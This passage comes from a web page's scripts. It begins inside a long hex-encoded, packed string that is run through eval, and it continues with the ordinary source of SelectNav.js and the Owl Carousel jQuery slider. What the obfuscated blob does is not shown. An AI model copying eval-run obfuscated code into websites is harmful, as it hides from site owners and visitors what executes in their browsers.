1\x55\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x2c\x43\x28\x31\x77\x2c\x6e\x29\x7b\x7a\x28\x6e\x5b\x61\x5b\x44\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x29\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x6a\x5d\x2c\x61\x5b\x52\x5d\x29\x7d\x47\x7b\x7a\x28\x6e\x5b\x61\x5b\x44\x5d\x5d\x28\x61\x5b\x31\x72\x5d\x29\x29\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x63\x5d\x2c\x61\x5b\x52\x5d\x29\x7d\x47\x7b\x7a\x28\x6e\x5b\x61\x5b\x44\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x29\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x51\x5d\x29\x7d\x47\x7b\x7a\x28\x6e\x5b\x61\x5b\x44\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x29\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x61\x5b\x51\x5d\x29\x7d\x47\x7b\x7a\x28\x6e\x5b\x61\x5b\x44\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x29\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x6b\x5d\x2c\x61\x5b\x51\x5d\x29\x7d\x47\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x31\x79\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x43\x28\x29\x7b\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x7d\x29\x5c\x27\x2c\x32\x4d\x2c\x32\x4e\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x43\x7c\x32\x4f\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x61\x7c\x32\x50\x7c\x32\x41\x7c\x32\x6e\x7c\x32\x7a\x7c\x32\x65\x7c\x32\x66\x7c\x32\x67\x7c\x32\x68\x7c\x32\x69\x7c\x32\x6a\x7c\x32\x61\x7c\x32\x30\x7c\x32\x62\x7c\x32\x6b\x7c\x32\x6c\x7c\x31\x5a\x7c\x33\x30\x7c\x32\x64\x7c\x32\x6d\x7c\x32\x6f\x7c\x32\x70\x7c\x32\x71\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x33\x34\x7c\x32\x33\x7c\x32\x79\x7c\x33\x62\x7c\x32\x42\x7c\x33\x64\x7c\x32\x31\x7c\x33\x41\x7c\x33\x42\x7c\x33\x4a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x46\x7c\x33\x47\x7c\x32\x32\x7c\x33\x48\x7c\x33\x49\x7c\x33\x7a\x7c\x33\x4b\x7c\x33\x4d\x7c\x33\x4e\x7c\x33\x31\x7c\x33\x36\x7c\x33\x4c\x7c\x33\x45\x7c\x33\x79\x7c\x33\x6e\x7c\x33\x66\x7c\x33\x67\x7c\x33\x32\x7c\x33\x35\x7c\x32\x39\x7c\x33\x37\x7c\x33\x68\x7c\x33\x69\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x33\x7c\x32\x38\x7c\x33\x78\x7c\x33\x6c\x7c\x33\x65\x7c\x32\x35\x7c\x33\x6d\x7c\x32\x37\x7c\x32\x36\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x71\x7c\x33\x72\x7c\x33\x73\x7c\x33\x74\x7c\x33\x75\x7c\x33\x76\x7c\x33\x38\x7c\x33\x77\x7c\x33\x39\x7c\x33\x50\x7c\x33\x4f\x7c\x32\x34\x7c\x33\x44\x7c\x33\x43\x7c\x32\x4c\x5c\x27\x2e\x32\x63\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x33\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x41\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x36\x33\x7c\x65\x6c\x73\x65\x7c\x78\x34\x31\x7c\x5f\x30\x78\x33\x37\x63\x32\x78\x31\x7c\x78\x33\x30\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x78\x33\x37\x7c\x78\x36\x41\x7c\x78\x33\x42\x7c\x78\x37\x36\x7c\x5f\x30\x78\x33\x37\x63\x32\x78\x32\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x33\x35\x7c\x5f\x30\x78\x39\x66\x39\x37\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x36\x32\x7c\x31\x32\x33\x7c\x78\x37\x34\x7c\x5f\x30\x78\x33\x37\x63\x32\x78\x34\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x37\x30\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x32\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x44\x7c\x78\x35\x34\x7c\x65\x76\x61\x6c\x7c\x78\x33\x31\x7c\x78\x33\x34\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x33\x37\x63\x32\x78\x33\x7c\x76\x61\x72\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x44\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x34\x36\x7c\x34\x33\x7c\x34\x34\x7c\x74\x68\x69\x73\x7c\x78\x35\x39\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x33\x30\x30\x30\x7c\x34\x30\x7c\x78\x34\x35\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x31\x7c\x78\x34\x32\x7c\x78\x33\x33\x7c\x78\x37\x41\x7c\x78\x32\x43\x7c\x78\x33\x39\x7c\x78\x32\x33\x7c\x34\x31\x7c\x34\x32\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qHRhJw);
  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
